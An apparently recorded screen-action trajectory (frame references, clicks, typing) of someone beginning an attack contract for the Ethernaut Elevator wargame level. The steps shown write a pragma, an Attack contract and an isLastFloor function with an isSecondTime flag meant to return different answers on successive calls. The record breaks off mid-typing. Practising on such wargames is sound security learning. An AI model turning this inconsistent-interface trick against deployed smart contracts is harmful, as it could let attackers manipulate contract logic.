
mouse_move(216, 310)

mouse_move(158, 321)

mouse_move(140, 349)

mouse_move(181, 355)

mouse_move(141, 290)

mouse_move(108, 176)

mouse_move(187, 354)

scroll("down", 3)

left_click(44, 344)

double_click(160, 344)

left_click(56, 375)

double_click(169, 374)

left_click(162, 374)

mouse_move(246, 390)

left_click(170, 35)

Step: Write pragma solidity ^0.8.17 and an empty contract Attack { } in ElevatorAttack.sol
type("pragma solidity ^")

type("0.8.17;")
type("contract Attack")

type("{")

Step: Copy the isLastFloor(uint _floor) signature from Ethernaut into the Attack contract
left_click(68, 34)

triple_click(170, 186)

left_click(165, 35)

type("_f")

type("loor")

Step: Declare bool isSecondTime = false and make isLastFloor return true if set, else false
type("bool")

type("isSecondTime")
